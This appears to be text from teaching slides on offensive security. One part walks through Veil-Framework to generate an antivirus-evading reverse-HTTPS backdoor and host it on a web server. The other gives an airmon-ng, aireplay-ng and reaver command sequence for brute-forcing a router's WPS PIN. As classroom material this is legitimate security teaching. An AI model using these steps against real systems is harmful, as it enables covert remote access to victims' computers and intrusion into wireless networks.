Slide 1
Using veil-framework to Create a Backdoor

Slide 2

Introduction
Veil Framework
a tool designed to generate metasploit payloads (backdoor) that bypass common anti-virus solutions.
Msfconsole
handles the incoming connection.
a part of Metasploit Framework
Reverse http
victim acts as client. Not the attack.
Backdoor connect to me (attacker) to void anti-virus detection.

Slide 3

Install Veil in Kali

Slide 4

Notes:
./setup.sh --force --silent

Slide 5

Attacker set payload options using Veil

Slide 6


Slide 7


Slide 8


Slide 9

Generate backdoor payload (executable)

Slide 10

Verify

Slide 11

Attacker loads the backdoor to a website
cp /var/lib/veil/output/compiled/rev_https_8080.exe /var/www/html//evil-files/
Notes:
cp /var/lib/veil/output/compiled/rev_https_8080.exe /var/www/html//evil-files/

Slide 15
Overview
A misconfiguration problem

Slide 16
File download

Slide 17

Notes:
mkdir wpscrack
cd wpscrack
Dropbox\Public\forTeaching\hacking\reaver
wget https://www.dropbox.com/s/onjf1wbn9fnbwvz/reaver

Slide 18

Verify file
Notes:
chmod +x reaver

Slide 19
Router Setting

Slide 20


Slide 21


Slide 22
Brute force password

Slide 23


Slide 24

Notes:
airmon-ng stop wlan0mon //optional
airmon-ng start wlan0
airodump-ng wlan0mon //find channel
wash -i wlan0mon
airodump-ng --bssid 48:5D:36:06:CF:C8 --channel 11 wlan0mon
aireplay-ng --fakeauth 30 -a 48:5D:36:06:CF:C8 -h 9C:EF:D5:FE:2E:F3 wlan0mon
./reaver --bssid 48:5D:36:06:CF:C8 --channel 11 --interface wlan0mon -vvv --no-associate --no-nacks
Run the reaver command by adding '--no-nacks' at the end. Actually when you brute force pin and pin is wrong, then ideally AP should send NACK (not acknowledged) packet to the device telling him that pin was incorrect.But ,some poor WPS implementations will drop a connection on the floor when an invalid pin is supplied instead of responding with a NACK message as the specs dictate. Thus reaver keeps on waiting for these NACK packet and ultimately timeout occurs (the max. time which AP should wait for NACK). Then it tries same pin again and process goes on and on... By adding --no-nacks reaver won't wait for these packets and cappy on his work by attempting new pin.

Slide 25


Slide 26
Attack failed
My WPS version is 2.0.
Only version 1.0 will work

